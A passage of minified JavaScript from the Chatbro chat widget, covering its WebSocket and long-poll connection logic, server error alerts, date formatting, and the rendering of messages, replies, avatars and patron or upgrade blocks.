x="wss://"+J.chatbroWwwSubdomain.replace(/www\./,"ws.")+"/ws"+b,y="https://"+J.chatbroWwwSubdomain.replace(/www\./,"lp"+J.chatId%16+"."),a.bind(J)()}function n(a){f();var b="?chatId="+J.chatId+"&clientId="+J.clientId;try{J.makeRequest({url:"https://"+J.chatbroWwwSubdomain.replace(/www\./,"lpgs.")+"/g",type:"POST",data:{chatId:J.chatId},success:function(c){var d=parseInt(c.lp,10);return isNaN(d)&&(d=J.chatId%16),x="wss://"+J.chatbroWwwSubdomain.replace(/www\./,"ws.")+"/ws"+b,y="https://"+J.chatbroWwwSubdomain.replace(/www\./,"lp"+d+"."),a.bind(J)()},error:function(c){return J.chatTools.onFail(c),m.bind(J)(a,b)}})}catch(c){return J.chatTools.onFail(c),m.bind(J)(a,b)}}function o(a){var b=Date.now()-G;if(b<(F||O)){var c=2e3*J.chatTools.getRandomNumber(1,10);F=F?F+c:O;var d=F-b,e=setTimeout(function(){f(),a(),I&&(I(),I=null)},d);return void h(d,a,e)}f(),a()}function p(){if(M+=1,J.webSocket)try{J.webSocket.onclose=null,J.webSocket.close()}catch(a){}if(G=Date.now(),J.webSocket=new WebSocket(x),J.webSocket.onopen=function(){g(),A=!0},J.webSocket.onmessage=function(a){J.processServerResponse(JSON.parse(a.data))},J.webSocket.onclose=function(a){B=!0,J.notAllowReConnect||o(A&&J.messageReceivingChannels.indexOf("ws")!==-1&&M<J.websocketMaxConnectionCount?p.bind(J):q.bind(J,"/f"))},!A&&B)var b=0,c=setInterval(function(){(A||B)&&clearInterval(c),b>=J.COUNT_OF_SOCKET_VIABILITY_CHECKS&&(!A&&B&&J.webSocket&&J.webSocket.close(),clearInterval(c)),b++},1e3);"undefined"==typeof J.webSocket.readyState&&q("/f")}function q(a,b){if(!R){if(!a)var a="/p";if(!b)var b={};b.chatId=J.chatId,b.clientId=J.clientId,b.rand=Math.random(),J.isLpConnection=!0,G=Date.now();var c=y+a;J.makeRequest({url:c,type:"POST",data:b,success:function(b){return g(),H=!1,J.processServerResponse(b),M=0,N=0,z=!0,"/f"===a?q("/p"):void("/m"!==a&&"/u"!==a&&"/tp"!==a&&q())},error:function(c){return N+=1,H?void i():N>=3&&J.chatState===J.STATES.MINIMIZED?void i():void o(A&&J.messageReceivingChannels.indexOf("ws")!==-1&&M<J.websocketMaxConnectionCount?p.bind(J):q.bind(J,a,b))}})}}function r(a){if(A)a();else var b=setInterval(function(){if(J.isLpConnection)return clearInterval(b),a();if(A)return clearInterval(b),a()},100)}function s(a){var b=300,c=0;if(z)a(!0);else var d=setInterval(function(){return c++,c>=b?(clearInterval(d),a(!1)):z?(clearInterval(d),a(!0)):void 0},100)}function t(a){I=a,H=!0}function u(){R=!0,i()}function v(){r(function(){J.isLpConnection?s(function(a){if(!a)return void t(v);var b={allowUploadMessages:J.allowUploadMessages};J.batchId&&(b.batchId=J.batchId),q("/m",b)}):(I=v,J.webSocket.send(JSON.stringify({type:"maximizeChat",batchId:J.batchId,allowUploadMessages:J.allowUploadMessages})))})}function w(){J.isLpConnection?J.conControl.makeLongPollRequest("/tp"):J.webSocket.send(JSON.stringify({type:"tp"}))}var x,y,z,A,B,C,D,E,F,G,H,I,J=a,K=56,L=0,M=0,N=0,O=100,P=0,Q={connecting:0,connected:1,reconnect:2,noconnection:3},R=!1,S='<tr class="chatbro_fake_message"><td class="chatbro_fake_message_empty_block"></td>'+(J.showUsersAvatars?'<td class="chatbro_fake_message_avatar_block"><span class="chatbro_fake_guest_avatar" style="background:%bg%;"></span></td>':"")+'<td class="chatbro_fake_message_td_message"><div class="chatbro_fake_message_wrapped"><div class="chatbro_fake_message_auth_name"><span class="chatbro_fake_message_name" style="width:%w_name%px;background:%bg%;"></span><span class="chatbro_fake_message_info"><span class="chatbro_fake_message_user_type chatbro_fake_message_admin" style="background:%bg%;"></span><div class="chatbro_fake_message_date" style="background:%bg%;"></div></span></div><div class="chatbro_fake_message_text" style="width:%w_text%px;background:%bg%;"></div></div></td><td class="chatbro_fake_message_empty_block"></td></tr>';return b(),{init:b,createWebSocket:p,makeLongPollRequest:q,checkWebsocketConnection:r,checkLongPollConnection:s,connecting:f,connected:g,reconnecting:h,noconnection:i,isConnnected:k,uipreload:D,stopLP:u,getSubbatchMessages:v,getPatrons:w}},ChatTools:function(a){function b(a){if(a)if(a.hasOwnProperty("type"))switch(a.type){case"UserIsBanned":var b=JSON.parse(a.error),c=aa.translatedText.banMessage+"&nbsp;<span>"+aa.chatTools.getDateDDMMYY(b.duration)+"&nbsp;</span><span>"+aa.chatTools.getTimeHHMM(b.duration)+"</span>";b.reason&&(c+="<br><span>"+b.reason+"</span>"),aa.alertControl.showErrorMessage(c,5e3);break;case"IncorrectSignature":var c="Incorrect signature.",d=aa.translatedText.moreInfo,e=c+' <a href="https://www.chatbro.com/documentation#errors">'+d+"</a>";aa.alertControl.showWarningMessage(e);break;case"MismatchDomain":var c=aa.translatedText.mismatchDomain,f=JSON.parse(a.error),g=f.wrongDomain,h=f.correctDomain;c=c.replace("{wrongDomain}",g),c=c.replace("{correctDomain}",h),aa.alertControl.showWarningMessage(c);break;case"SiteUserException":aa.alertControl.showWarningMessage(a.error);break;case"UserInfo":aa.alertControl.showInfoMessage(a.error);break;case"BanException":case"BanError":"You can't block administrator"===a.error?aa.alertControl.showWarningMessage(aa.translatedText.cantBanAdmin):"You can't block other moderators"===a.error?aa.alertControl.showWarningMessage(aa.translatedText.cantBanOtherModer):aa.alertControl.showErrorMessage(a.error);break;case"RefererException":aa.alertControl.showErrorMessage(aa.translatedText.noReferralAlert);break;case"ChatLoginException":var i=JSON.parse(a.error);aa.allowedLoginMethods=JSON.parse(i.allowedLoginMethods),aa.customLoginLink=i.customLoginLink||null;var j=i.currentLoginMethod||!1;aa.modalWindowControl.setAllowedLoginStatus(),aa.modalWindowControl.configurateLoginMenu();var k="Something went wrong. Please try again later";j&&(k=aa.translatedText["loginIsNotAllowed_"+j]),k?(k+=aa.isGuestLoginAllowed||aa.isSocialLoginAllowed||aa.isCustomLinkLogin?' <a class="chatbro_system_messages_sign_in">'+aa.translatedText.signIn+"</a>":" "+aa.translatedText.registeredOnly,aa.alertControl.showWarningMessage(k)):console.error("Chatbro error:",a);break;case"TooOftenSending":aa.alertControl.showWarningMessage(aa.translatedText.tooOftenSending,2e3);break;case"BlockedFrequentSend":var l=parseInt(a.error,10);aa.inputControl.showDelayIndicatorInSec.bind(aa,l)();break;case"OptionNotAvailableOnBasicPlan":var m=aa.chatTools.isBalanceEmpty(),n=aa.showAd||m,o=aa.translatedText[m?"disabledUploadingAlertInsuf":"disabledUploadingAlertBasic"],p=aa.translatedText.disabledUploadingAlertPayBtn.replace("%enc%",aa.encodedChatId);aa.alertControl.showWarningMessage(o+(aa.hidePayForChatLink&&!n?"":" "+p));break;case"OptionNotAvailableWithoutAdmin":aa.alertControl.showErrorMessage(aa.translatedText.optionNotAvailableWithoutAdmin);break;case"NotEnoughBalanceToUpload":var q=aa.translatedText.notEnoughBalanceToUpload.replace("%enc%",aa.encodedChatId);aa.alertControl.showErrorMessage(q);break;case"MessageDeclined":case"FilterFunctionException":case"YouAreNotAllowed":case"SpoofingProtectionDisabled":case"SsoException":case"ValueIsExceeded":aa.alertControl.showErrorMessage(a.error);break;case 500:case"UserException":var k=aa.translatedText.somethingWentWrong;aa.alertControl.showWarningMessage(k,3e3);break;case"UserWarning":aa.alertControl.showWarningMessage(a.error);break;case 413:aa.alertControl.showWarningMessage("Payload Too Large");break;case 404:aa.alertControl.showErrorMessage("Not found");break;default:console.error("Chatbro error:",a)}else switch(a){case 500:var k=aa.translatedText.somethingWentWrong;aa.alertControl.showWarningMessage(k,3e3);break;case"UserWarning":aa.alertControl.showWarningMessage(a.error);break;case 413:aa.alertControl.showWarningMessage("Payload Too Large");break;case 404:aa.alertControl.showErrorMessage("Not found");break;default:console.error("Chatbro error:",a)}else console.error("Chatbro error: unknown error"),aa.alertControl.showErrorMessage("The service is currently unavailable, please try again later.")}function c(){aa.isMobile=!!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}function d(a){if("undefined"!=typeof a){if("string"!=typeof a&&"object"!=typeof a)return d();var b=new Date([a]);return"Invalid Date"!==b?b:d()}var b=Date.now();return new Date(b)}function e(a){var b=d(a),c=":";return"EN"===aa.chatLanguage?f(b):h(b.getHours())+c+h(b.getMinutes())}function f(a){var b=a.getHours(),c=a.getMinutes(),d=b>=12?"pm":"am";b%=12,b=b?b:12,c=c<10?"0"+c:c;var e=b+":"+c+" "+d;return e}function g(a){var b,c=d(a),e=aa.MONTHS[aa.chatLanguage],f=c.getMonth()+1,g=h(c.getMonth()+1);e&&(b=e[f-1]);var i=c.getDate(),j=h(c.getDate()),k=h(c.getFullYear()),l=h((new Date).getFullYear());switch(aa.chatLanguage){case"RU":case"PT":case"ES":case"FR":case"TT":case"BG":case"ID":case"RO":case"AR":case"DE":var m=" ";return i+m+b+(l!==k?m+c.getFullYear():"");case"NL":var m=". ";return i+m+b+(l!==k?" "+c.getFullYear():"");case"EN":var m=" ";return b+m+j+(l!==k?" "+c.getFullYear():"");default:var m=".";return j+m+g+m+k}}function h(a){var b=("0"+a).slice(-2);return b.length<2?"00":b}function i(a){if(!a)return[];var b=a.match(aa.URL_RE);return b?b.filter(function(a){return a.indexOf("/libs/emojione/assets/png/")===-1}).map(function(a){try{var b=new URL(a);return{host:b.host,protocol:b.protocol,url:a}}catch(c){try{var b=new URL("http://"+a);return{host:b.host,protocol:b.protocol,url:a}}catch(c){return null}}}):[]}function j(a,b){var c=a.getElementsByClassName(b);return Array.prototype.slice.call(c)}function k(a,b){var c=a.getElementsByTagName(b);return Array.prototype.slice.call(c)}function l(a,b){var c=new RegExp("\\s"+b+"\\b|\\b"+b+"\\b","g");a.className=a.className.replace(c,"")}function m(a,b){O(a,b)||(a.className+=" "+b)}function n(){l(aa.body,"unselectable"),l(aa.NODES.chatMaxDiv,"chatbro_opacity_move")}function o(){m(aa.body,"unselectable"),m(aa.NODES.chatMaxDiv,"chatbro_opacity_move")}function p(a,b){if(!aa.eventsCache[a].needCheck)return!0;var c=0,d=document.getEventListeners(a);for(var e in d)d.hasOwnProperty(e)&&e&&d[e].type===a&&c++;var f=c==b+1;return f&&(aa.eventsCache[a].needCheck=!1),f}function q(a){var b=0,c=document.getEventListeners();for(var d in c)d&&c[d].type===a&&b++;return b}function r(){return aa.isScrolledToBottom}function s(){var a=aa.NODES.chatSystemMessagesWrapperDiv;return a.scrollTop+a.offsetHeight>=a.scrollHeight}function t(){aa.NODES.chatMessagesWrapperDiv.scrollTop=aa.NODES.chatMessagesWrapperDiv.scrollHeight+1e3}function u(){aa.allowChatMessagesScrollToLast=!1,aa.NODES.chatMessagesWrapperDiv.scrollTo({top:aa.NODES.chatMessagesWrapperDiv.scrollHeight+1e3,behavior:"smooth"})}function v(){aa.NODES.chatSystemMessagesWrapperDiv.scrollTop=aa.NODES.chatSystemMessagesWrapperDiv.scrollHeight+1e3}function w(a){return aa.isIE?aa.containerDiv.getElementsByClassName(a):aa.containerDivTest.getElementsByClassName(a)}function x(a){return a.parentNode.removeChild(a)}function y(a){var b=w(a);return b?b[0]:b}function z(a){var b,c,d="";for(c=0;c<a.length;c++)b=a.charCodeAt(c).toString(16),d+=("000"+b).slice(-4);return d}function A(){var a;try{var b=window.orientation;void 0===typeof b&&(b=window.screen.orientation.angle)}catch(c){return"desktop"}if(void 0===typeof b||!aa.isMobile)return"desktop";switch(b){case-90:case 90:a="landscape";break;default:a="portrait"}return aa.chatMobileOrientation||a}function B(){return this}function C(){try{return window.self!==window.top}catch(a){return!0}}function D(){return aa.isChatInIframe?top.window.location:window.location}function E(){void 0===this.orig&&(this.orig=this.src),this.src="https://www.chatbro.com/images/no_image.png",void 0===this.c?this.c=1:this.c++,this.c>6||setTimeout(function(){this.src=this.orig}.bind(this),this.c*this.c*1e3)}function F(){return aa.chatTools.getDomArrayByClass(aa.NODES.chatMessagesTbody,aa.NODES_CLASSES.UNCHECKED_MESSAGE_CLASS)}function G(){return aa.chatTools.getDomArrayByClass(aa.NODES.chatMessagesTbody,aa.NODES_CLASSES.MESSAGE_CLASS)}function H(){return aa.chatTools.getDomArrayByClass(aa.NODES.chatMessagesTbody,aa.NODES_CLASSES.BLOCKED_MESSAGE_CLASS)}function I(a){aa.chatTools.removeClass(a,aa.NODES_CLASSES.UNCHECKED_MESSAGE_CLASS)}function J(){aa.chatTools.addClass(aa.NODES.chatMessagesTable,"mie")}function K(){aa.chatTools.removeClass(aa.NODES.chatMessagesTable,"mie")}function L(a){return!0}function M(a,b){a&&(b&&(a.style.transformOrigin=b),O(a,"chatbro_fade_in")||(a.className+=" chatbro_fade_in"),O(a,"chatbro_fade_out")&&l(a,"chatbro_fade_out"))}function N(a,b){a&&(b&&(a.style.transformOrigin=b),O(a,"chatbro_fade_out")||(a.className+=" chatbro_fade_out"),O(a,"chatbro_fade_in")&&l(a,"chatbro_fade_in"))}function O(a,b){return new RegExp("(\\s|^)"+b+"(\\s|$)").test(a.className)}function P(a,b){return parseInt(Math.random()*(b-a)+a,10)}function Q(a){for(var b=aa.topPatronsList,c=a&&a.length?a:aa.chatTools.getDomArrayByClass(document,"chatbro_patron_block_top_table_wrapper"),d=0;d<c.length;d++)!function(a){if(a){var c,d="",e=aa.translatedText.noPatrons,f='<div class="chatbro_patron_load_progress"><div style=" border-color: '+aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.8,-.2)+"; border-left-color: "+aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,1.6,-.5)+';" class="chatbro_patron_load_progress_radial"></div></div>';if(b){if(Array.isArray(b)&&!b.length)c=e;else if(Array.isArray(b)&&b.length){c="<table class = chatbro_patron_block_top_table>";for(var g=0;g<3;g++){var h=b[g];h&&(c+='<tr><td style="width:1%;padding-right: 5px!important;">'+(g+1)+'.</td><td style="">'+h.fullName+'</td><td style="width:1%;text-align:right;font-size: 12px;">$'+h.tAmount+"</td></tr>")}c+="</table>",aa.lastPatronIndex>3&&(d='<a class="chatbro_patron_block_top_button"  target="_blank" style="background:'+aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.3,-.019)+'" href="https://www.chatbro.com/patrons/'+aa.encodedChatId+'">'+aa.translatedText.list+"</a>")}}else c=f;a.innerHTML=d+c}}(c[d])}function R(a){if(a){var b;aa.costs&&aa.costs.hasOwnProperty("cost")&&(b=aa.costs.cost);var c=aa.showAd?aa.translatedText.changePlan:aa.translatedText.addFunds,d=aa.showAd?"https://www.chatbro.com/edit/"+aa.encodedChatId+"#changePlan":"https://www.chatbro.com/account/#myFinanceAddFunds",e='<a style="display:inline-flex;border-radius: 4px;opacity: 0.7; background:'+aa.COLORS.bodyTextColor+"; color:"+aa.COLORS.bodyBackgroundColor+';" href="'+d+'" target="_blank" class="chatbro_patron_block_button_p">'+c+"</a>",f='<div class="chatbro_patron_block">'+('<div class="chatbro_patron_block_button_wrapper">'+e+"</div>")+(b?'<div class="chatbro_patron_block_aproxcost">'+aa.translatedText.approxCosts+": "+b+"$</div>":"")+"</div>";a.innerHTML=f,a.style.display="block"}}function S(a,b){if(a)try{var c=aa.chatTools.isBalanceEmpty(),d=aa.showAd||c,e=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.3,-.019),f=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.1,-.05),g=""+(aa.hidePayForChatLink&&!d?"":"margin-top: 20px;")+"position:relative;padding: 5px 8px;border-radius: 4px;background:"+e+";",h='<div class="chatbro_patron_block_wr" style="'+g+'"><div class="chatbro_patron_block_top_title_divider" style="background:'+aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor)+'"></div><span class="chatbro_patron_block_top_title" style="background: '+e+'">'+aa.translatedText.topPatrons+'</span><div class="chatbro_patron_block_top_table_wrapper"></div></div>',i=aa.uip?aa.translatedText.supportThisChat:aa.translatedText.becomeAPatron,j=aa.translatedText.payDescPremium,k=aa.translatedText.payDescBasic,l='<a style="display:inline-flex;border-radius: 4px;opacity: 0.7; background:'+aa.COLORS.bodyTextColor+"; color:"+aa.COLORS.bodyBackgroundColor+';" href="https://www.chatbro.com/p/'+aa.encodedChatId+'" target="_blank" class="chatbro_patron_block_button_p">'+i+"</a>",m=('<span style="display:inline-flex;border-radius: 4px;opacity: 0.7; background:'+aa.COLORS.bodyTextColor+"; color:"+aa.COLORS.bodyBackgroundColor+';" class="chatbro_patron_block_button">'+i+"</span>",
'<div class="chatbro_patron_block">'+(aa.uip||aa.hidePayForChatLink&&!d?"":'<div style="height: 0;" class="chatbro_fade_out chatbro_patron_block_feat">'+(b?'<div class="chatbro_patron_block_desc">'+(aa.showAd?k:j)+"</div>":"")+'<ul class="chatbro_patron_block_features">'+(aa.allowUploadFile?'<li style="border-color:'+f+'" class="chatbro_patron_block_feature chatbro_patron_block_feature_files">'+aa.translatedText.featChatUploading+"</li>":"")+'<li style="border-color:'+f+'" class="chatbro_patron_block_feature chatbro_patron_block_feature_sync ">'+aa.translatedText.featChatSync+'</li><li style="border-color:'+f+'" class="chatbro_patron_block_feature chatbro_patron_block_feature_history">'+aa.translatedText.featChatHistory+'</li><li style="border-color:'+f+'" class="chatbro_patron_block_feature chatbro_patron_block_feature_mark">'+aa.translatedText.featChatMark+"</li></div></ul>")+(!aa.hidePayForChatLink||d?'<div class="chatbro_patron_block_button_wrapper">'+l+"</div>":"")+h+"</div>");a.innerHTML=m,a.style.display="block",Q(a.getElementsByClassName("chatbro_patron_block_top_table_wrapper"))}catch(n){}}function T(a){if(!a)return 0;try{var b=a.offsetHeight,c=parseInt(a.style.lineHeight,10),d=b/c;return d}catch(e){return 0}}function U(){aa.inputControl.ifUserBlocked(W,X)()}function V(a){if(a){var b=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_TEXT)[0];if(b){var c=a.getAttribute("message_id"),d=a.getAttribute("gatewayId");c&&aa.messageControl.set(c,b.innerHTML);var e="Telegram";"vk"===d&&(e="VK"),"tg"===d&&(e="Telegram");var f=aa.chatTools.isBalanceEmpty(),g=aa.showAd||f,h=aa.translatedText[f?"disabledSyncsAlertInsuf":"disabledSyncsAlertBasic"].replace("%s",e),i=aa.translatedText.disabledSyncsAlertPayBtn.replace("%enc%",aa.encodedChatId);if(b.innerHTML="<i>"+h+(aa.hidePayForChatLink&&!g?"":" "+i)+"</i>",aa.chatTools.addClass(a,"chatbro_message_blocked"),aa.diffMessageFontSise){var j=aa.DEFAULT_MESSAGE_FONT_SIZE+aa.diffMessageFontSise-1;b.style.fontSize=aa.geometry.correctSizeValue(j)}}}}function W(){var a=G();if(a.length)for(var b=0;b<a.length;b++)!function(b){var c=a[b],d=c.getAttribute("issyncedmessage"),e=!!d&&("true"===d||"isSyncedMessage"===d),f=aa.chatTools.hasClass(c,"chatbro_message_blocked");e&&!f&&V(c)}(b)}function X(){var a=H();if(a.length)for(var b=0;b<a.length;b++)!function(b){var c=a[b],d=c.getAttribute("message_id"),e=aa.chatTools.getDomArrayByClass(c,aa.NODES_CLASSES.MESSAGE_TEXT)[0],f=aa.messageControl.get(d);if(f&&e&&(e.innerHTML=f,aa.chatTools.removeClass(c,"chatbro_message_blocked"),aa.diffMessageFontSise)){var g=aa.DEFAULT_MESSAGE_FONT_SIZE+aa.diffMessageFontSise;e.style.fontSize=aa.geometry.correctSizeValue(g)}}(b)}function Y(a){var b=aa.chatTools.getAllMessages();if(b.length){aa.subbatchControl.resetCurrentSubbatches();for(var c=0;c<b.length;c++)!function(c,d){var e=b[d],f=e.getAttribute("subbatch");if(parseInt(f,10)===parseInt(a,10)){var g=e.parentNode;g.removeChild(e),c.geometry.setChatMessagesWrapperHeight()}else c.subbatchControl.addCurrentSubbatches(f)}(aa,c);aa.subbatchControl.log(),b=aa.chatTools.getAllMessages(),0===b.length&&(aa.NODES.chatMessagesEmptyTd.style.display="table-row",aa.geometry.setChatMessagesWrapperHeight())}}function Z(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(a){return(a^crypto.getRandomValues(new Uint8Array(1))[0]&15>>a/4).toString(16)})}function $(){return(!aa.isItTrialPeriod||aa.isItTrialPeriod&&aa.isMultiClient)&&!aa.bp&&aa.insufficientFundsToDisableAd&&!aa.showAd}function _(a,b){var c=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_DATE)[0],d=c.getAttribute(aa.DATE.DATE_TIME_ATTR_NAME);d&&(d=d.replace(/(\-{1})/,"/").replace(/(\-{1})/,"/").replace(/\T/," ").replace(/\+/," GMT+").replace(/\.\d{2}/,""));var e=new Date(Date.now()).getTime(),f=new Date(Date.parse(d)).getTime(),g=(e-f)/864e5;return g>b}var aa=a;B.prototype.createLoader=function(a,b){var b=b||!1,a=a||"",c=b?"display: table-row;":"display: none;";return'<tr id="chatbroMessageRadial'+a+'" style="'+c+'" class="chatbro_message chatbro_message_radial"><td colspan="4"><div style="padding: 8px 2px;"><div style="border-color: '+aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.8,-.2)+"; border-left-color: "+aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,1.6,-.5)+'; " class="chatbro_messages_load_progress_radial"></div></div></td></tr>'},B.prototype.deleteOldLoaders=function(a){var b=aa.chatTools.getDomArrayByClass(aa.NODES.chatMessagesTbody,aa.NODES_CLASSES.RADIAL_BETWEEN_BLOCKS);aa.HISTORY_PLUG_DIV=null,aa.HISTORY_PLUG_DIV_TD=null;for(var c in b)try{if(b.hasOwnProperty(c))if(aa.uploadIsBlocked){var d,e=aa.COLORS.bodyTextColor,f=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,-.25,-.18),g=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.3,-.019),h="display: block;position: absolute;left: 0;right: 0;top: -1px;z-index: 10;height: "+(!aa.milc||aa.milc>=9||!aa.mil?aa.DEFAULT_HISTORY_PLUG_HEIGHT+"px;":"100%;")+"padding: 5px 2px 0px!important;background:"+aa.COLORS.bodyBackgroundColor+";background: linear-gradient(0deg, "+aa.colorsCtrl.hexToRGB(aa.COLORS.bodyBackgroundColor,.58)+" 0%, "+aa.COLORS.bodyBackgroundColor+" 84%)!important;";d=aa.uia?aa.showAd?aa.translatedText.disabledChatHistoryBasicDescAdmin:aa.translatedText.disabledChatHistoryPremDescAdmin:aa.translatedText.disabledChatHistoryDesc;var i='<td class="chatbro_messages_history_plug_td" colspan="4" style="'+h+'"><div class="chatbro_messages_history_plug" style="background: '+g+"; color:"+e+"; max-height:"+(aa.geometry.elementHeight(aa.NODES.chatMessagesWrapperDiv)-30)+"px; border-color:"+f+';"><div class="chatbro_messages_history_plug_header">'+aa.translatedText.disabledChatHistory+'</div><div style="font-size: 13px;">'+d+'</div><div class="chatbro_messages_history_plug_patrons"></div></div></td>';b[c].innerHTML=i,b[c].style.display="block";var j=b[c].getElementsByClassName("chatbro_messages_history_plug_patrons")[0];aa.uia?aa.chatTools.generateAdminPayBlock(j):aa.chatTools.generateTopPatronsBlock(j),aa.HISTORY_PLUG_DIV=b[c].getElementsByClassName("chatbro_messages_history_plug")[0],aa.HISTORY_PLUG_DIV_TD=b[c].getElementsByClassName("chatbro_messages_history_plug_td")[0]}else b[c].id==="chatbroMessageRadial"+a?b[c].style.display="table-row":(aa.isBlocked&&aa.advertisingBlocks&&aa.advertisingBlocks.hasOwnProperty("IN_CHAT_BETWEEN_MESSAGES")||aa.chatTools.removeElement(b[c]),b[c].className="chatbro_message")}catch(k){}};var ba={simpleReplyProcess:function(a,b){var c=!1,d=b||aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_TEXT)[0];try{if(d&&(d.innerHTML=d.innerHTML.replace(/\[(.*?)\|\'(.*?)\'[^\]]*\]/gi,function(a,b,d){return c=!0,'<span class="rpl'+b+'">'+d+"</span>"})),d&&aa.userId&&c&&aa.highlightReplies){var e=aa.chatTools.getDomArrayByClass(d,"rpl"+aa.userId)[0];if(e){var f=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.1,-.023);a.setAttribute("style","background: "+f+" !important")}}}catch(g){aa.debug.error("can't convert msg reply",g)}},replyProcess:function(a,c){try{var d=c||aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_TEXT)[0],e=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.3,-.015),f=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_REPLY);f.forEach(function(b){!function(b){try{var c=b.getAttribute("data-color")||!1,f=b.getAttribute("data-id")||!1;b.style.background=e,aa.chatTools.addClass(b,"chatbro_message_attachment_reply_cutted"),b.onclick=function(){aa.chatTools.hasClass(this,"chatbro_message_attachment_reply_cutted")?aa.chatTools.removeClass(this,"chatbro_message_attachment_reply_cutted"):aa.chatTools.addClass(this,"chatbro_message_attachment_reply_cutted")},c&&aa.colorsCtrl.validTextColour(c)?aa.colorsCtrl.setColor(b,"color",c):aa.coloredUserNames&&(b.className+=" chatbro_message_name_color_"+f%25);var g=aa.chatTools.getDomArrayByClass(b,"chatbro_message_replied_text")[0],h=g.getAttribute("data-deleted")||!1;if(h&&(g.textContent=aa.translatedText.deletedMessage),g){var i=b.getAttribute("isadmin"),j=b.getAttribute("ismoderator"),k=!!i&&("true"===i||"isAdmin"===i),l=!!j&&("true"===j||"isModerator"===j),m=aa.COLORS.bodyTextColor;k?m=aa.COLORS.adminBodyTextColor:l&&(m=aa.COLORS.moderBodyTextColor),g.style.fontSize=aa.geometry.correctSizeValue(aa.DEFAULT_REPLIED_MESSAGE_FONT_SIZE+aa.diffMessageFontSise),aa.colorsCtrl.setColor(g,"color",m)}try{if(d&&aa.userId&&aa.userId==f&&aa.highlightReplies){var n=aa.colorsCtrl.lightOrDark(aa.COLORS.bodyBackgroundColor,.1,-.023);try{var o=aa.chatTools.getDomArrayByTagName(a,"td")[0];o&&o.setAttribute("style","background: "+aa.colorsCtrl.lightOrDark(n,.5,-.093)+" !important")}catch(p){}a.setAttribute("style","background: "+n+" !important")}}catch(p){aa.debug.error("can't convert msg reply",p)}}catch(p){}}(b)})}catch(g){b(g)}},sizeProcess:function(a,c){try{var d=c||aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_TEXT)[0];if(aa.diffMessageFontSise){d&&(d.style.fontSize=aa.geometry.correctSizeValue(aa.messageFontSise));var e=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_AUTH_NAME);e.forEach(function(a){!function(a){a&&(a.style.fontSize=aa.geometry.correctSizeValue(aa.messageFontSise-1),a.style.lineHeight=aa.geometry.correctSizeValue(aa.DEFAULT_MESSAGE_AUTH_NAME_LINE_HEIGHT+aa.diffMessageFontSise))}(a)});var f=aa.chatTools.getDomArrayByClass(a,"chatbro_message_user_type");f.forEach(function(a){!function(a){a.style.fontSize=aa.geometry.correctSizeValue(aa.DEFAULT_MESSAGE_USER_TYPE_FONT_SIZE+aa.diffMessageFontSise)}(a)})}}catch(g){b(g)}},smileProcess:function(a,c){try{var d=c||aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_TEXT)[0];if(d){"undefined"==typeof aa.Emojione&&(aa.Emojione=new Emojione(aa));var e=d.innerHTML;e=aa.Emojione.toImage(e),d.innerHTML=e}}catch(f){b(f)}},linkProcess:function(a,c){try{var d=aa.chatTools.getDomArrayByTagName(a,"a");d.forEach(function(a){!function(a){aa.colorsCtrl.setColor(a,"color",aa.COLORS.linksTextColor),aa.diffMessageFontSise||(a.style.fontSize=aa.geometry.correctSizeValue(aa.messageFontSise))}(a)})}catch(e){b(e)}},nameProcess:function(a){try{var c=aa.chatTools.getDomArrayByClass(a,"chatbro_message_name"),d=a.getAttribute("owner_id");c.forEach(function(a){!function(a){var b=a.getAttribute("data-color")||!1,c=a.getAttribute("data-id")||!1,e=aa.chatTools.getDomArrayByTagName(a,"a")[0];e&&(a=e);var f=35,g=a.textContent.replace(/(<([^>]+)>)/gi,"");"undefined"==typeof aa.Emojione&&(aa.Emojione=new Emojione(aa)),g=aa.Emojione.unescapeHTML(g),g.length>f&&(g=g.substr(0,f)),a.textContent=g,b&&aa.colorsCtrl.validTextColour(b)?aa.colorsCtrl.setColor(a,"color",b):aa.coloredUserNames&&(a.className+=" chatbro_message_name_color_"+(c||d)%25)}(a)})}catch(e){b(e)}},avatarProcess:function(a){try{var c=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.AVATAR_BLOCK)[0],d=aa.chatTools.getDomArrayByClass(a,aa.NODES_CLASSES.MESSAGE_IMAGE)[0],e=a.getAttribute("owner_id");if(aa.showUsersAvatars){if(d){d.setAttribute("data-id",e);var f=aa.chatTools.getDomArrayByClass(a,"chatbro_message_name")[0],g=f.textContent;d.setAttribute("data-name",g),d.onerror=aa.events.onHttpAvatarLoadError,aa.avatarBorderRadius&&(d.style.borderRadius=aa.geometry.correctSizeValue(aa.avatarBorderRadius));var h=d.getAttribute("src_attr").trim();if(aa.chatTools.isImageURLValid(h))d.src=h;else{var i=document.createElement("span");i.className="chatbro_broken_avatar";var j,k=g.substr(0,2);i.setAttribute("data-name",k),j=e?e%25:(k.charCodeAt(0)+"").slice(-1),i.className+=" chatbro_guest_bg_"+j,d.parentNode&&d.parentNode.replaceChild(i,d)}}}else c&&(c.style.display="none")}catch(l){b(l)}},guestAvatarProcess:function(a){try{var 